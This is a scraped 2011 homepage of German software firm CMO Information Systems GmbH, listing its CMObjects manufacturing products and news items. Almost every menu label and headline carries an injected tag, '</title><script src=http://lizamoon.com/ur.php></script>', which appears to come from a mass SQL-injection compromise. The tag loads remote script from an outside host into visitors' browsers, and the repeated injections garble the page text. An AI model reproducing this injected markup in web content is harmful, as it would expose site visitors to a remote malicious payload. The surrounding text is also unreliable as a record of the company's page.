 CMObjects
CMO Information Systems GmbH
CMO
HOME
CMO</TITLE><SCRIPT
SRC=HTTP://LIZAMOON.COM/UR.PHP>
</SCRIPT>
PRODUKTE</TITLE><SCRIPT
SRC=HTTP://LIZAMOON.COM/UR.PHP>
</SCRIPT>
LÖSUNGEN/PROJEKTE </TITLE>
<SCRIPT
SRC=HTTP://LIZAMOON.COM/UR.PHP>
</SCRIPT>
NEWS</TITLE><SCRIPT
SRC=HTTP://LIZAMOON.COM/UR.PHP>
</SCRIPT>
DOWNLOAD</TITLE><SCRIPT
SRC=HTTP://LIZAMOON.COM/UR.PHP>
</SCRIPT>
search
ENGLISH VERSION</TITLE><SCRIPT
SRC=HTTP://LIZAMOON.COM/UR.PHP>
</SCRIPT>
Friday, March 25, 2011
News</title><script
src=http://lizamoon.com/ur.php>
</script>: Information
Was bedeutet CMO?</title><script
src=http://lizamoon.com/ur.php>
</script>
CMO = Corporate Manufacturing Objects
CMO
Full Screen
CMO ist die Abkürzung für
"Corporate Manufacturing
Objects". In dieser Abkürzung
ist einerseits unsere Festlegung auf die
Anwendung objektorientierter
Entwicklungstechniken verknüpft,
andererseits verdeutlicht CMO den
praktischen Aspekt unserer Arbeit u.a. mit
Fertigungsunternehmen. Unter "Manufacturing
Objects" verstehen wir auch Teilprozesse der
Arbeit unserer Kunden, die wir durch den
Einsatz von CMObjects® unterstützen.
</title><script
src=http://lizamoon.com/ur.php></script>
News
Innovationsprodukt 2008</title>
<script
src=http://lizamoon.com/ur.php>
</script>: Ticket Printing System
CRM (Customer Relationship
Management)</title><script
src=http://lizamoon.com/ur.php>
</script>: CMO stellt Kunden neues
Online Support Center zur Verfügung -
CMObjects® -OSC
The Canmaker schreibt über
CMO</title><script
src=http://lizamoon.com/ur.php>
</script>: The Canmaker, die
führende Publikation der Sayers
Publishing Group, schreibt in seiner
letzten Ausgabe (14/2001) über CMO -
Publiziert seit über einer Dekade ist
The Canmaker die am weitesten
verbreitete Fachzeitschrift der
Metallverpackungsindustrie
CMObjects® Online
Visualisierung</title><script
src=http://lizamoon.com/ur.php>
</script>: Visualisierung von
Meßdaten - direkt dort wo sie benötigt
werden! CMO setzt für einen Kunden
eine komplexe Anforderung um -
zusätzlich wurden Wartungs- und
Installationsaufwand sowie die
Netzwerkbelastung minimiert
CMObjects® für die
Deckelfertigung</title><script
src=http://lizamoon.com/ur.php>